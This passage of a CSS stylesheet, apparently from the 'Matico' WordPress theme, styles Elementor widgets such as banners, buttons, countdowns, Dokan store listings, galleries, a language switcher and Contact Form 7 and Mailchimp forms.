  font-size: 14px;
  color: var(--accent);
}
.elementor-widget-woocommerce-breadcrumb .woocommerce-breadcrumb a {
  color: var(--light);
}
.elementor-widget-woocommerce-breadcrumb .woocommerce-breadcrumb a:hover {
  color: var(--accent);
}
.elementor-widget-woocommerce-breadcrumb .woocommerce-breadcrumb i {
  font-size: 16px;
  color: var(--light);
  margin: 0 10px;
}

.hidden-matico-title-yes .matico-woocommerce-title {
  display: none;
}

.single-product .hidden-matico-title-single-yes .matico-woocommerce-title, .single-post .hidden-matico-title-single-yes .matico-woocommerce-title {
  display: none;
}

.elementor-align-justify .elementor-button {
  text-align: justify;
}

.elementor-widget-button .elementor-button {
  padding: 17px 34px;
  line-height: 1.2857142857;
  font-size: 16px;
  font-weight: 600;
  border-radius: 4px;
  color: #ffffff;
  background-color: var(--primary);
}
.elementor-widget-button .elementor-button:hover {
  background-color: var(--primary_hover);
}
.elementor-widget-button .elementor-button:hover .elementor-align-icon-after {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}
.elementor-widget-button .elementor-button:hover .elementor-align-icon-before {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
.elementor-widget-button .elementor-button .elementor-button-icon i {
  font-size: 10px;
}
.elementor-widget-button .elementor-button .elementor-align-icon-before {
  margin-right: 7px;
  width: 12px;
  transition: all 0.3s ease;
}
.elementor-widget-button .elementor-button .elementor-align-icon-after {
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.3s ease;
}

.elementor-button {
  border: none;
}
.elementor-button .elementor-button-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.elementor-button .elementor-button-content-wrapper {
  align-items: center;
}

.elementor-widget-button.elementor-button-link .elementor-button {
  padding: 0;
  border-radius: 0;
  color: var(--accent);
  background-color: transparent;
}

.elementor-widget-matico-banner .elementor-cta__content {
  position: relative;
  padding: 50px;
  align-items: flex-end;
  align-content: flex-end;
  text-align: left;
}
.elementor-widget-matico-banner .elementor-cta__content .elementor-cta__content-item {
  margin-bottom: 10px;
}
.elementor-widget-matico-banner .elementor-cta__content .elementor-cta__content-item:last-child {
  margin-bottom: 0;
}
.elementor-widget-matico-banner .elementor-cta__description {
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  color: var(--text);
}
.elementor-widget-matico-banner .elementor-cta__subtitle {
  font-size: 12px;
  line-height: 2;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--accent);
}
.elementor-widget-matico-banner .elementor-cta__subtitle span {
  position: relative;
}
.elementor-widget-matico-banner .elementor-cta__title {
  font-weight: 600;
  font-size: 24px;
  line-height: 1.25;
}
.elementor-widget-matico-banner .elementor-button {
  display: inline-flex;
  align-items: center;
  padding: 17px 31px 17px 31px;
  border-radius: 4px;
  border: none;
  font-size: 16px;
  line-height: 1.2857142857;
  font-weight: 600;
  background-color: #ffffff;
  color: var(--accent);
  transition: all 0s ease;
}
.elementor-widget-matico-banner .elementor-button i {
  font-size: 10px;
}
.elementor-widget-matico-banner .elementor-button i.left {
  margin-right: 7px;
  width: 12px;
  transition: all 0.3s ease;
}
.elementor-widget-matico-banner .elementor-button i.right {
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.3s ease;
}
.elementor-widget-matico-banner .elementor-button:hover {
  background-color: var(--primary);
}
.elementor-widget-matico-banner .elementor-button:hover i.left {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
.elementor-widget-matico-banner .elementor-button:hover i.right {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}
.elementor-widget-matico-banner .elementor-cta__bg-overlay {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  left: 0;
}
.elementor-widget-matico-banner.content-stretch-yes {
  height: 100%;
}
.elementor-widget-matico-banner.content-stretch-yes .elementor-widget-container, .elementor-widget-matico-banner.content-stretch-yes .elementor-matico-banner {
  height: 100%;
}
.elementor-widget-matico-banner:hover .elementor-cta__bg-overlay {
  opacity: 0.5;
}
.elementor-widget-matico-banner:hover .elementor-cta__bg {
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-banner.not-hover-divider-yes .elementor-cta__subtitle span:before {
  content: none;
}

.button-banner-style-matico-outline .elementor-button {
  padding: 0;
  border-radius: 0;
  background-color: transparent;
}
.button-banner-style-matico-outline .elementor-button:hover {
  background-color: transparent;
}

.elementor-bg-transform-move-down-custom .elementor-bg {
  height: calc(100% + 50px);
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
}
.elementor-bg-transform-move-down-custom:hover .elementor-bg {
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.elementor-bg-transform-move-up-custom .elementor-bg {
  height: calc(100% + 50px);
}
.elementor-bg-transform-move-up-custom:hover .elementor-bg {
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
}

.elementor-bg-transform-move-left-custom .elementor-bg {
  width: calc(100% + 50px);
}
.elementor-bg-transform-move-left-custom:hover .elementor-bg {
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -webkit-transform: translateX(-50px);
  transform: translateX(-50px);
}

.elementor-bg-transform-move-right-custom .elementor-bg {
  width: calc(100% + 50px);
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -webkit-transform: translateX(-50px);
  transform: translateX(-50px);
}
.elementor-bg-transform-move-right-custom:hover .elementor-bg {
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.elementor-bg-transform-zoom-in:hover .elementor-bg {
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.elementor-bg-transform-zoom-out .elementor-bg {
  width: calc(100% + 50px);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
.elementor-bg-transform-zoom-out:hover .elementor-bg {
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}

.elementor-cta {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.elementor-cta--skin-classic .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.elementor-cta--skin-classic .elementor-cta__bg-wrapper {
  position: relative;
  min-height: 200px;
  width: 100%;
}
.elementor-cta--skin-classic .elementor-cta__content {
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  width: 100%;
}

.elementor-cta--skin-cover .elementor-cta {
  display: block;
}
.elementor-cta--skin-cover .elementor-cta__bg-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  width: 100%;
}
.elementor-cta--skin-cover .elementor-cta__content {
  min-height: 280px;
}

.elementor-cta--layout-image-above .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.elementor-cta--layout-image-above .elementor-cta__bg-wrapper {
  width: 100%;
}

.elementor-cta--layout-image-left .elementor-cta, .elementor-cta--layout-image-right .elementor-cta {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

.elementor-cta--layout-image-left .elementor-cta__bg-wrapper, .elementor-cta--layout-image-right .elementor-cta__bg-wrapper {
  width: auto;
  min-width: 50%;
}

.elementor-cta--layout-image-left .elementor-cta__content, .elementor-cta--layout-image-right .elementor-cta__content {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

.elementor-cta--layout-image-left .elementor-cta {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}

.elementor-cta--layout-image-right .elementor-cta {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.elementor-cta__bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  transition: transform calc(700ms * 1.5) cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 0.2s ease;
}

.elementor-cta__bg-wrapper {
  z-index: 1;
  overflow: hidden;
}

.elementor-cta__bg {
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  z-index: 1;
}

.elementor-cta__bg-overlay {
  z-index: 2;
}

.elementor-cta__content {
  z-index: 1;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-line-pack: center;
  align-content: center;
  padding: 50px;
  width: 100%;
}

.elementor-cta__content, .elementor-cta__content-item {
  position: relative;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.elementor-cta__content-item {
  width: 100%;
  margin: 0;
}

.elementor-cta__content-item {
  margin-bottom: 15px;
}
.elementor-cta__content-item:last-child {
  margin-bottom: 0;
}

.elementor-widget-matico-banner.elementor-cta--valign-top .elementor-cta__content {
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.elementor-widget-matico-banner.elementor-cta--valign-middle .elementor-cta__content {
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.elementor-widget-matico-banner.elementor-cta--valign-bottom .elementor-cta__content {
  -ms-flex-line-pack: end;
  align-content: flex-end;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

@media (max-device-width: 1024px) {
  .elementor-cta {
    cursor: pointer;
  }
}
.wpcf7-form {
  margin: 0;
}
.wpcf7-form .wpcf7-form-control-wrap {
  width: 100%;
  display: block;
}
.wpcf7-form .wpcf7-form-control-wrap input[type=text], .wpcf7-form .wpcf7-form-control-wrap input[type=number], .wpcf7-form .wpcf7-form-control-wrap input[type=email], .wpcf7-form .wpcf7-form-control-wrap input[type=tel], .wpcf7-form .wpcf7-form-control-wrap input[type=url],
.wpcf7-form .wpcf7-form-control-wrap input[type=password], .wpcf7-form .wpcf7-form-control-wrap input[type=search], .wpcf7-form .wpcf7-form-control-wrap .input-text {
  width: 100%;
  height: 100%;
  border-width: 1px;
  color: #000000;
  font-size: 14px;
  padding: 10px 15px;
}
.wpcf7-form .wpcf7-form-control-wrap textarea {
  margin: auto;
  width: 100%;
  height: 100%;
  color: #000000;
  font-size: 14px;
  border-width: 1px;
  resize: none;
  padding: 13px 15px;
  overflow: hidden;
}
.wpcf7-form .row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -5px;
  margin-right: -5px;
}
.wpcf7-form .row [class*=" column-"], .wpcf7-form .row [class^=column-] {
  margin-bottom: 10px;
  padding: 0 5px;
}
.wpcf7-form .wpcf7-button button, .wpcf7-form .wpcf7-button input[type=button], .wpcf7-form .wpcf7-button input[type=reset], .wpcf7-form .wpcf7-button input[type=submit], .wpcf7-form .wpcf7-button .button {
  background-color: var(--primary);
}
.wpcf7-form .wpcf7-button button:hover, .wpcf7-form .wpcf7-button input[type=button]:hover, .wpcf7-form .wpcf7-button input[type=reset]:hover, .wpcf7-form .wpcf7-button input[type=submit]:hover, .wpcf7-form .wpcf7-button .button:hover {
  transition: all 0.3s ease;
  border-color: var(--primary_hover);
  background-color: var(--primary_hover);
}
@media (max-width: 767px) {
  .wpcf7-form .wpcf7-button button, .wpcf7-form .wpcf7-button input[type=button], .wpcf7-form .wpcf7-button input[type=reset], .wpcf7-form .wpcf7-button input[type=submit], .wpcf7-form .wpcf7-button .button {
    width: 100%;
  }
}
.wpcf7-form .wpcf7-button .wpcf7-spinner {
  position: absolute;
}
.wpcf7-form .wpcf7-list-item {
  margin: 0 0 20px;
}
.wpcf7-form .wpcf7-list-item input[type=checkbox] {
  margin-right: 10px;
}

.elementor-widget-matico-countdown .elementor-matico-countdown {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  flex-direction: row;
}
.elementor-widget-matico-countdown .elementor-countdown-item {
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  position: relative;
}
.elementor-widget-matico-countdown .elementor-countdown-label {
  font-weight: 400;
  font-size: 11px;
  line-height: 1.714;
  text-align: center;
  text-transform: uppercase;
}
.elementor-widget-matico-countdown .elementor-countdown-digits {
  font-weight: 600;
  font-size: 24px;
  line-height: 1.0833333333;
  text-align: center;
}
.elementor-widget-matico-countdown .countdown-title {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.2857142857;
  color: var(--accent);
}
.elementor-widget-matico-countdown.countdown-style-1 .elementor-countdown-item {
  position: relative;
  padding: 10px 10px;
  min-width: 60px;
  border-radius: 5px;
  margin-right: 10px;
  color: #ffffff;
  background-color: #E66D6D;
}
.elementor-widget-matico-countdown.countdown-style-1 .elementor-countdown-item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-countdown.countdown-style-1 .countdown-title {
  margin-bottom: 15px;
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-item {
  position: relative;
  color: var(--primary);
  margin-right: 20px;
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-item:last-child:before {
  content: none;
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-item:before {
  content: ":";
  display: inline-block;
  position: absolute;
  right: -13px;
  font-size: 24px;
  top: 50%;
  transform: translateY(-50%);
  color: var(--primary);
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-digits {
  font-weight: 700;
}
.elementor-widget-matico-countdown.countdown-style-2 .countdown-title {
  font-size: 12px;
  font-weight: 700;
  margin-right: 5px;
}
.elementor-widget-matico-countdown.countdown-style-2 .countdown-inner {
  display: flex;
  align-items: flex-end;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-item {
  position: relative;
  color: #ffffff;
  margin-right: 8px;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-item:last-child:before {
  content: none;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-item:before {
  content: ":";
  display: inline-block;
  position: absolute;
  right: -6px;
  font-size: 12px;
  top: 50%;
  transform: translateY(-50%);
  color: #ffffff;
}
.elementor-widget-matico-countdown.countdown-style-3 .countdown-title {
  font-weight: 600;
  font-size: 12px;
  line-height: 1.6666666667;
  text-transform: uppercase;
  margin-right: 5px;
  color: #ffffff;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-digits {
  font-weight: 600;
  font-size: 12px;
  line-height: 1.6666666667;
  text-transform: uppercase;
}
.elementor-widget-matico-countdown.countdown-style-3 .countdown-inner {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 10px 20px;
  background-color: #E66D6D;
  border-radius: 5px;
  min-width: 200px;
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-item {
  margin-right: 60px;
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-item:last-child:before {
  content: none;
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-item:before {
  content: ":";
  display: inline-block;
  position: absolute;
  right: -30px;
  font-size: 28px;
  line-height: 1;
  top: 0;
  color: var(--text);
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-digits {
  font-weight: 700;
  font-size: 28px;
  line-height: 1.2857142857;
  margin-bottom: 18px;
  color: var(--primary);
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-label {
  font-weight: 500;
  font-size: 14px;
  line-height: 1.5714285714;
  text-transform: uppercase;
  color: var(--text);
}

.elementor-widget-matico-dokan-stores .column-item {
  margin-bottom: 30px;
}
.elementor-widget-matico-dokan-stores .store-wrapper .count {
  display: none;
  min-width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  background: #E6E6E6;
  padding: 0 9px;
  border-radius: 40px;
}
.elementor-widget-matico-dokan-stores .store-wrapper .seller-avatar {
  width: 70px;
  height: 70px;
}
.elementor-widget-matico-dokan-stores .store-wrapper .seller-avatar img {
  border-radius: 50%;
}
.elementor-widget-matico-dokan-stores .store-wrapper .store-data h3 {
  font-size: 16px;
  line-height: 1.25;
  margin-bottom: 0;
}
.elementor-widget-matico-dokan-stores .store-wrapper .store-data .product-count {
  line-height: 1.4285714286;
  color: var(--light);
}
.elementor-widget-matico-dokan-stores .store-wrapper .dokan-seller-rating,
.elementor-widget-matico-dokan-stores .store-wrapper .profile-info-img {
  display: none;
}
.elementor-widget-matico-dokan-stores .store-wrapper .dokan-seller-rating {
  line-height: 1;
  margin-top: 6px;
}
.elementor-widget-matico-dokan-stores .store-wrapper .dokan-seller-rating i {
  width: 14px;
  height: 14px;
  color: #FA9A00;
  font-size: 14px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .store-wrapper {
  border-radius: 4px;
  background: #fff;
  overflow: hidden;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .profile-info-img {
  display: block;
  padding-top: 48%;
  position: relative;
  width: 100%;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .profile-info-img.dummy-image {
  background-image: url(../../../../../plugins/dokan-lite/assets/images/default-store-banner.png);
  background-size: 100% 100%;
  background-repeat: no-repeat;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .profile-info-img img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: 1;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .seller-avatar {
  padding: 6px;
  background: #fff;
  margin: -35px auto 21px;
  z-index: 4;
  position: relative;
  border-radius: 50%;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .seller-avatar img {
  border-radius: 50%;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .store-data {
  padding: 0 24px 24px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .store-wrapper {
  text-align: center;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .store-wrapper, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .store-wrapper {
  display: flex;
  align-items: center;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .seller-avatar, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .seller-avatar {
  margin-right: 20px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-seller-rating, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .dokan-seller-rating {
  display: block;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .product-count, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .product-count {
  display: inline;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .product-count:before, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .product-count:before {
  content: "(";
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .product-count:after, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .product-count:after {
  content: ")";
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .store-data h3, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .store-data h3 {
  display: inline;
  margin-right: 6px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .store-wrapper {
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .store-wrapper .count {
  margin: -6px;
  display: block;
  z-index: 9;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-single-seller {
  margin-bottom: 0;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-single-seller .store-wrapper {
  border-bottom: 1px solid var(--border);
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-single-seller:first-child .store-wrapper .count {
  background: var(--primary);
  color: #fff;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-single-seller:last-child .store-wrapper {
  border-bottom: 0;
  padding-bottom: 0;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-3 .store-data h3 {
  font-weight: 400;
}
.elementor-widget-matico-dokan-stores .product-wrapper {
  display: grid;
  grid-gap: 12px;
  grid-template-columns: repeat(3, 1fr);
  margin-bottom: 20px;
}
.elementor-widget-matico-dokan-stores .product-wrapper .product-item:first-child {
  grid-column-end: 2 span;
  grid-row-end: 2 span;
}
.elementor-widget-matico-dokan-stores .product-wrapper .product-item a {
  border: 1px solid var(--border);
  border-radius: 4px;
  overflow: hidden;
  display: block;
}
.elementor-widget-matico-dokan-stores .product-wrapper .product-item a:hover {
  border-color: var(--primary);
}

.elementor-header-group-wrapper .header-group-action {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding-right: 0;
}
.elementor-header-group-wrapper .header-group-action > div {
  position: relative;
  margin-right: 10px;
  margin-left: 10px;
  text-align: center;
}
.elementor-header-group-wrapper .header-group-action > div:first-child {
  margin-left: 0;
}
.elementor-header-group-wrapper .header-group-action > div:last-child {
  margin-right: 0;
}
.elementor-header-group-wrapper .header-group-action .site-header-account, .elementor-header-group-wrapper .header-group-action .site-header-wishlist, .elementor-header-group-wrapper .header-group-action .site-header-search, .elementor-header-group-wrapper .header-group-action .site-header-button {
  display: none;
}
@media (min-width: 1025px) {
  .elementor-header-group-wrapper .header-group-action .site-header-account, .elementor-header-group-wrapper .header-group-action .site-header-wishlist, .elementor-header-group-wrapper .header-group-action .site-header-search, .elementor-header-group-wrapper .header-group-action .site-header-button {
    display: block;
  }
}
.elementor-header-group-wrapper .site-header-account a .account-content {
  display: none;
}
.elementor-header-group-wrapper .site-header-account .account-dropdown.active {
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
  z-index: 9999;
}

.elementor-widget-matico-image-carousel .image-carousel {
  display: block;
  text-align: center;
}
.elementor-widget-matico-image-carousel .image-carousel img {
  margin-bottom: 15px;
  border: 1px solid var(--border);
  transition: all 0.3s ease;
}
.elementor-widget-matico-image-carousel .image-carousel .title {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.7142857143;
  color: var(--accent);
}
.elementor-widget-matico-image-carousel .image-carousel:hover img {
  opacity: 0.8;
  border-color: var(--primary);
}
.elementor-widget-matico-image-carousel.layout-carousel-2 .matico-carousel .slick-list {
  overflow: visible;
}

.elementor-widget-opal-image-gallery .grid__item a {
  display: block;
}
.elementor-widget-opal-image-gallery .grid__item a img {
  display: block;
}

.elementor-widget-matico-image-gallery ul {
  margin: 0 0 65px 0;
}
.elementor-widget-matico-image-gallery .column-item {
  padding-bottom: 30px;
}
.elementor-widget-matico-image-gallery .column-item a {
  position: relative;
  overflow: hidden;
  display: block;
  border-radius: 5px;
}
.elementor-widget-matico-image-gallery .column-item a:hover:before {
  opacity: 0.6;
}
.elementor-widget-matico-image-gallery .column-item a:hover:after {
  opacity: 1;
}
.elementor-widget-matico-image-gallery .column-item a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  background-color: #000000;
  transition: all 0.3s ease;
}
.elementor-widget-matico-image-gallery .column-item a:after {
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 25px;
  opacity: 0;
  transition: all 0.3s ease;
  transform: translate(-50%, -50%);
  color: #ffffff;
}
.elementor-widget-matico-image-gallery .column-item img {
  display: block;
  transition: all 0.3s ease;
}
.elementor-widget-matico-image-gallery .column-item:nth-child(even) {
  margin-top: 30px;
}
.elementor-widget-matico-image-gallery .elementor-galerry__filter {
  display: inline-block;
  font-size: 14px;
  line-height: 22px;
  font-weight: 700;
  padding: 7px 21px;
  margin: 0 5px;
  position: relative;
  cursor: pointer;
  outline: 0;
  border: none;
  border-radius: 5px;
  color: var(--text);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-image-gallery .elementor-galerry__filter .count {
  display: none;
  font-size: 14px;
  color: var(--accent);
  position: absolute;
  top: -10px;
}
.elementor-widget-matico-image-gallery .elementor-galerry__filter.elementor-active, .elementor-widget-matico-image-gallery .elementor-galerry__filter:hover {
  color: var(--primary);
  background-color: rgba(244, 195, 64, 0.2);
}

.elementor-image-gallery {
  position: relative;
}

.elementor-editor-active .isotope-grid {
  height: auto !important;
}
.elementor-editor-active .isotope-grid .grid__item > a {
  pointer-events: none;
}

.elementor-galerry__filters {
  list-style: none;
  justify-content: center;
  display: flex;
  flex-wrap: wrap;
}

.elementor-filter-left .elementor-galerry__filters {
  justify-content: flex-start;
}

.elementor-filter-right .elementor-galerry__filters {
  justify-content: flex-end;
}

.elementor-widget-matico-image-gallery .matico-carousel .slick-list {
  overflow: visible;
}

.matico-language-switcher ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 12px;
}
.matico-language-switcher span {
  font-size: 14px;
  line-height: 1.1428571429;
  font-weight: 400;
  text-transform: uppercase;
  color: var(--text);
}
.matico-language-switcher .language-switcher-head .title {
  margin-right: 8px;
}
.matico-language-switcher .language-switcher-head img {
  margin-right: 8px;
}
.matico-language-switcher a {
  display: block;
}
.matico-language-switcher img {
  display: inline-block;
  margin-right: 5px;
  height: 12px;
  object-fit: cover;
}
.matico-language-switcher .item > div {
  display: flex;
  cursor: pointer;
  align-items: center;
}
.matico-language-switcher .item > div i {
  font-size: 12px;
  font-weight: 700;
  color: var(--accent);
}
.matico-language-switcher .sub-item {
  display: none;
  position: absolute;
  left: 0;
  z-index: 999;
  text-align: left;
  top: calc(100% + 5px);
  padding: 10px 0;
  background-color: #fff;
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.05);
}
.matico-language-switcher .sub-item:before {
  position: absolute;
  content: "";
  display: block;
  width: 100%;
  height: 10px;
  top: -10px;
}
.matico-language-switcher .sub-item a {
  display: flex;
  align-items: center;
  padding: 7px 15px;
  min-width: 126px;
  white-space: nowrap;
}
.matico-language-switcher .sub-item a:hover, .matico-language-switcher .sub-item a:focus {
  background-color: rgba(0, 0, 0, 0.05);
}
.matico-language-switcher .sub-item a > span {
  text-transform: unset;
}
.matico-language-switcher li.item {
  position: relative;
}
.matico-language-switcher li.item:hover .sub-item {
  display: block;
}

.language-switcher-style-hover-right-yes .matico-language-switcher .sub-item {
  right: 0;
  left: unset;
}

.form-style .mc4wp-form {
  margin: 0;
}
.form-style .mc4wp-form .form-input {
  flex: 1;
}
.form-style .mc4wp-form .mc4wp-form-fields {
  display: flex;
}
.form-style .mc4wp-form .mc4wp-form-fields p {
  margin: 0;
}
.form-style .mc4wp-form input[type=email] {
  padding: 10px 25px;
  border-radius: 5px;
  width: 100%;
  font-size: 16px;
  line-height: 2;
  margin-right: 8px;
  color: var(--accent);
  background-color: #ffffff;
  border: 1px solid var(--border);
}
.form-style .mc4wp-form input[type=email]:focus {
  border-color: var(--primary);
}
.form-style .mc4wp-form input[type=email]::placeholder {
  color: var(--light);
}
.form-style .mc4wp-form button[type=submit] {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.2857142857;
  padding: 14px 20px;
  border-radius: 5px;
  border: none;
  background-color: var(--primary);
}
.form-style .mc4wp-form button[type=submit] .icon-after {
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.3s ease;
}
.form-style .mc4wp-form button[type=submit] .icon-before {
  order: -1;
  margin-right: 7px;
  width: 12px;
  transition: all 0.3s ease;
}
.form-style .mc4wp-form button[type=submit]:hover .icon-after {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}
.form-style .mc4wp-form button[type=submit]:hover .icon-before {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
.form-style .mc4wp-form button[type=submit] i {
  font-size: 10px;
  margin-right: 7px;
}
.form-style .mc4wp-form button[type=submit]:hover {
  background-color: var(--primary_hover);
}
.form-style .mc4wp-form button[type=submit]:hover i:before {
  animation: toRightFromLeft 0.3s forwards;
  display: block;
}
.form-style .mc4wp-alert.mc4wp-error {
  color: #e2401c;
}
.form-style .mc4wp-alert.mc4wp-success {
  color: #0f834d;
}
.form-style .mc4wp-alert a {
  color: var(--primary);
}
.form-style .mc4wp-alert a:hover {
  color: var(--primary_hover);
}

.form-mailchimp-style-2 .mc4wp-form-fields {
  position: relative;
}
.form-mailchimp-style-2 .form-style input[type=email] {
  margin-right: 0;
}
.form-mailchimp-style-2 .form-style button[type=submit] {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  padding: 0 20px;
  color: #ffffff;
  background-color: var(--primary);
}

.form-mailchimp-style-3 .form-style .mc4wp-form-fields {
  display: block;
}
.form-mailchimp-style-3 .form-style input[type=email] {
  margin-right: 0;
  margin-bottom: 20px;
}

